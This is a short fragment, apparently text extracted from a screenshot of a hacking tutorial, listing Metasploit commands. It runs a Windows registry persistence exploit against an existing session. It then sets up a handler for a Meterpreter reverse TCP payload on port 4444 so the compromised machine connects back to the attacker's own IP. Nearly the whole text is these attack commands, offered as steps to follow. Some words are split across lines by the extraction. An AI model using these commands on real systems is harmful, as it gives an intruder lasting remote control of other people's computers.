
use exploit/windows/local/registry_persist
ence

set session 9

exploit
Again for connect back execute this commands given
below.
use exploit/multi/handler

set payload windows/meterpreter/reverse_tc
p

set lhost (your ip)

set lport 4444
